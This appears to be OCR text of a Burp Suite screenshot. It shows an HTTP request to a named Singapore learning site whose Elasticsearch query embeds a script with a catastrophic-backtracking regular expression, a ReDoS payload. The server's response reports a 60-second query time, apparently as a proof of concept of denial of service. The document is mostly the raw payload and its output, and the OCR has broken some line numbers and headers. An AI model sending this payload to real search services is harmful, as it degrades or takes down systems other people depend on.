 Request
Pretty Raw Hex
\n
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://learnet2.ns.sg/
9 Content-Type: application/json;charset=utf-8
4 Sec-Fetch-Dest: empty
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Site: same-origin
7 Te: trailers
8 Connection: close
9
0 {
"aggs":{
"ContentType":{
"terms":{
"field":"ContentType",
"size":25
}
}
},
"query":{
"bool":{
"must":[
{
"script":{
1 "script":{
"source":
"params.x =~ /a{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,
7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{
0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7
}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0
,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}
{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,
7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{
0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7
}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0,7}{0
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Oct 2022 08:32:58 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 277
5 Connection: close
6 Cache-Control: no-cache,no-store,must-revalidate
7 Pragma: no-cache
8 Strict-Transport-Security: max-age=31536000; includeSubdomains
9 Referrer-Policy: strict-origin
10 X-Frame-Options: DENY
11 X-Content-Type-Options: nosniff
12
13
327
f1a
14
15
16
17
18
19 X-Frame-Options: SAMEORIGIN
20
21 {"took":"60707","timed_out":"","_shards":{"total":"1","successful":"1","skipped":"0","failed":"0"},"hits":{"tota
l":{"value":"0","relation":"eq"},"max_score":"","hits":[]},"aggregations":{"ContentType":{"doc_count_error_upper
_bound":"0","sum_other_doc_count":"0","buckets":[]}}}
Search...
0 matches